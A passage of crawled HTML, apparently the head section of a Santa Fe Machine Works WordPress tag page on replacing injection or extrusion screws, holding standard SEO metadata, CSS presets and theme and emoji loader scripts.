

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/
body_size: 15482
content:
<!DOCTYPE html>
<html lang="en" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_973 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>three signs that it is time to replace your injection or extrusion screw Archives - SANTA FE MACHINE WORKS, INC.</title>
	<link rel="canonical" href="https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="three signs that it is time to replace your injection or extrusion screw Archives - SANTA FE MACHINE WORKS, INC." />
	<meta property="og:url" content="https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/" />
	<meta property="og:site_name" content="SANTA FE MACHINE WORKS, INC." />
	<meta property="og:image" content="https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png" />
	<meta property="og:image:width" content="110" />
	<meta property="og:image:height" content="110" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/","url":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/","name":"three signs that it is time to replace your injection or extrusion screw Archives - SANTA FE MACHINE WORKS, INC.","isPartOf":{"@id":"https://santafemachine.com/#website"},"primaryImageOfPage":{"@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/#primaryimage"},"image":{"@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/#primaryimage"},"thumbnailUrl":"https://santafemachine.com/wp-content/uploads/2023/05/SFM-Picts_800x600-Working10.jpg","breadcrumb":{"@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/#primaryimage","url":"https://santafemachine.com/wp-content/uploads/2023/05/SFM-Picts_800x600-Working10.jpg","contentUrl":"https://santafemachine.com/wp-content/uploads/2023/05/SFM-Picts_800x600-Working10.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santafemachine.com/home/"},{"@type":"ListItem","position":2,"name":"three signs that it is time to replace your injection or extrusion screw"}]},{"@type":"WebSite","@id":"https://santafemachine.com/#website","url":"https://santafemachine.com/","name":"SANTA FE MACHINE WORKS, INC.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santafemachine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SANTA FE MACHINE WORKS, INC. &raquo; Feed" href="https://santafemachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANTA FE MACHINE WORKS, INC. &raquo; Comments Feed" href="https://santafemachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANTA FE MACHINE WORKS, INC. &raquo; three signs that it is time to replace your injection or extrusion screw Tag Feed" href="https://santafemachine.com/tag/three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Metrophobic&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santafemachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santafemachine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santafemachine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://santafemachine.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://santafemachine.com/wp-content/uploads/dynamic_avia/avia-merged-styles-34dcae276e6fb98652013e80182962b3---68e553ad04b90.css' type='text/css' media='all' />
<script type="text/javascript" src="https://santafemachine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santafemachine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santafemachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santafemachine.com/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santafemachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="SANTA FE MACHINE WORKS, INC. RSS2 Feed" href="https://santafemachine.com/feed/" />
<link rel="pingback" href="https://santafemachine.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:100px; } 
</style>
<!--[if lt IE 9]><script src="https://santafemachine.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png" type="image/png">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
